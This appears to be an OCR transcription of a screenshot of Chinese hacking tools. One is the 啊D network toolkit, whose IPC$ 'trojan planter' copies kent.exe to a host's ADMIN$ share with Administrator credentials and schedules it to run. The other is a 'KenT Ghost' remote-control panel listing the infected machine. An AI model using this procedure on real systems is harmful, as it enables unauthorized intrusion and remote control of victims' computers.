 啊D网络工具包! Ver 2.02 http://www.d99net.net 显示隐藏热...
文件(F) 工具(T) 常用软件(D) 控制(K) 杂务(S) 帮助(H)
主机查询 网络状态 域名<=>IP 路由查看 Finger 肉鸡查找 共享查找 进程查看
开始查找
木马(IPC)种植机! (不能用win98环境)
主机: 192.168.0.165
用户名: Administrator 密码: *************
本地文件: C:\Documents and Settings\Admin: ...
复制位置: ADMIN$\system32\kent.exe 检测共享
启动命令: kent.exe
开始(S)
建立 \\192.168.0.165\IPC$ 管道.... OK!
复制文件到对方主机.... OK!
读取对方机子的时间.... 2014-03-10 10:35 OK!
在对方机子添加任务.... OK!
1分钟后将自动运行任务! [IP:192.168.0.165]
--------------------------------------------------
1分钟后将自动运行任务! [IP:192.168.0.165]
KenT Ghost3.6V2014 http://www.mjkent.com
查看(V) 帮助(H)
ID 外网IP 内网IP 计算机名/备注 操作系统 处理器
0 192.168.0.165 192.168.0.165 cimer-13034cffd 2003 SP2 (Build ... 2000MHz
主机管理 其它选项